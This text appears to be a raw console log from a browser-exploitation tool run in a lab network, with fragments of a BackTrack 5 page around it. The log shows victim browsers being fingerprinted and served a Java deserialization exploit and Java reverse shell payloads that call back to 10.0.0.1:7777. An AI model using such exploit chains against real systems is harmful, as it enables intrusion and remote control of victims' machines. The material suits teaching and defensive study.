 [*] HTTP REQUEST 10.0.0.25 > 10.0.0.1:80 GET / Mac Safari 5.0.5 cookies=
[*] Request '/ads' from 10.0.0.25:53290
[*] Request '/ads?sessid=TWFjIE9TIFg6dW5kZWZpbmVkOnVuZGVmaW5lZDplbi11czp4ODY6U2FmYXJpOjUuMC41Og%3d%3d' from 10.
0.0.25:53290
[*] JavaScript Report: Mac OS X:undefined:undefined:en-us:x86:Safari:5.0.5:
[*] Responding with exploits
adding: svG6BYjf.mov (deflated 9%)
adding: __MACOSX/._svG6BYjf.mov (deflated 87%)
[*] Handling request from 10.0.0.25:53290...
[*] Payload will be a Java reverse shell to 10.0.0.1:7777 from 10.0.0.25...
[*] Generated jar to drop (4927 bytes).
[*] Handling request from 10.0.0.25:53291...
[*] Sun Java Calendar Deserialization Exploit sending Applet.jar to 10.0.0.25:53295...
[*] Sending Applet.jar to 10.0.0.25:53296...
[*] Sun Java Calendar Deserialization Exploit sending Applet.jar to 10.0.0.25:53295...
[*] Sending Applet.jar to 10.0.0.25:53296...
[*] HTTP REQUEST 10.0.0.27 > 10.0.0.1:80 GET / Windows IE 9.0 cookies=
[*] Request '/ads' from 10.0.0.27:51435
[*] Request '/ads?sessid=V2luZG93czo3OnVuZGVmaW5lZDplbi11czp4ODY6TVNJRTo4LjA6' from 10.0.0.27:51435
[*] JavaScript Report: Windows:7:undefined:en-us:x86:MSIE:8.0:
[*] Responding with exploits
[*] HTTP REQUEST 10.0.0.27 > 10.0.0.1:80 GET /favicon.ico Windows IE 9.0 cookies=
[*] 10.0.0.27:51440 Received request for "/vWa4J2NCr"
[-] 10.0.0.27:51440 Target machine does not have the .NET CLR 2.0.50727
[*] Handling request from 10.0.0.27:51438...
[*] Payload will be a Java reverse shell to 10.0.0.1:7777 from 10.0.0.27...
[*] Generated jar to drop (4927 bytes).
[*] Handling request from 10.0.0.27:51439...
[*] HTTP REQUEST 10.0.0.25 > 10.0.0.1:80 GET / Mac Safari 5.0.5 cookies=
[*] Request '/ads' from 10.0.0.25:53300
[*] Request '/ads?sessid=TWFjIE9TIFg6dW5kZWZpbmVkOnVuZGVmaW5lZDplbi11czp4ODY6U2FmYXJpOjUuMC41Og%3d%3d' from 10.
0.0.25:53300
[*] JavaScript Report: Mac OS X:undefined:undefined:en-us:x86:Safari:5.0.5:
Install
BackTrack
<< back | track 5